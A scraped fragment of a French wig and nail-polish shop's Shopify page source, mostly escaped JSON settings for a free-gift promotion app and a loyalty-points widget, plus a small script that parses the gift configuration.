GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8417840136435&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;39&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;vernis-a-ongles&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;productsAutomaticallySortedCount&quot;:1,&quot;productsCount&quot;:1,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Vernis&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Vernis à Ongles&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T07:49:03Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;4741222400044&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/4741222400044&quot;,&quot;handle&quot;:&quot;carte-de-visite-personnalisee-300pcs&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;32893143810092&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/32893143810092&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/32893143810092&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;}],&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;,&quot;id&quot;:&quot;gid://shopify/Product/4741222400044&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;updatedAt&quot;:&quot;2025-12-29T03:21:18.816Z&quot;,&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#4b556c&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#4b556c&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;MultiLanguageConfiguration&quot;:{},&quot;combinesWithProductDiscounts&quot;:true,&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;multiLanguageEnable&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}},{&quot;_id&quot;:&quot;673719e647606ab1babecc32&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;name&quot;:&quot;rest&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494921971&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;199&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159185371379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159185371379&quot;,&quot;handle&quot;:&quot;baisi-black-friday-paquet-de-bcp-de-cadeaux-surprises-pour-chaque-commande-aujourdhui-uniquement-demain-plus-valide&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069958287603&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Prime offert pour Noël de 49€ tous achat 》169€ commander maintenant pour tentez votre chance GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;}],&quot;title&quot;:&quot;BAISI Achetez maintenant +1 perruque + bcp de Accessoirs toutes commandes &gt; 189€ , Demain cette chance n&#39;y est plus ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159185371379&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;309&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159183274227&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159183274227&quot;,&quot;handle&quot;:&quot;baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069954683123&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;1.00&quot;,&quot;title&quot;:&quot;BAISI Cadeaux de Noël Valeur de 99€ tous achat plus de 309€ cette occassion valide aujourd&#39;hui seulement GIFT&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;}],&quot;title&quot;:&quot;BAISI 2 perruques offertes Achetez maintenant Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui+fer electrique et  bcp de Accessoirs gratuits toutes commandes &gt; 309€ , Demain cette chance finie ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159183274227&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-11-15&quot;,&quot;endDate&quot;:&quot;2024-11-22&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-11-15T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-11-22T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-11-14T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-11-21T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494921971&quot;,&quot;title&quot;:&quot;rest&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-11-15T09:52:38.240Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-29T03:21:40.679Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"baisihair.myshopify.com","displayWidget":true,"shopInfo":{"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":"","referral_enabled":false},"appearance":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront 